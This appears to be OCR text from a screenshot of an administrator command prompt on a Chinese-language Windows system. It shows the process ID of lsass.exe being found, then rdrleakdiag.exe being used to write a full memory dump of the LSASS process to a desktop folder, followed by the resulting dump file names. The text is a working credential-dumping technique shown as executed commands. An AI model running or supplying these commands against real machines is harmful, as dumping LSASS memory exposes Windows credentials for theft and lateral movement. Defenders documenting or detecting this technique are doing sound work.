 管理员: 命令提示符
Microsoft Windows [版本 10.0.18362.476]
(c) 2019 Microsoft Corporation。保留所有权利。
C:\WINDOWS\system32>tasklist /svc | findstr /i lsass
lsass.exe 836 KeyIso, SamSs, VaultSvc
C:\WINDOWS\system32>rdrleakdiag /p 836 /o C:\Users\slye\Desktop\ /fullmemdmp /wait 1
C:\WINDOWS\system32>
results_83...
minidump_8
36.dmp
ChaBug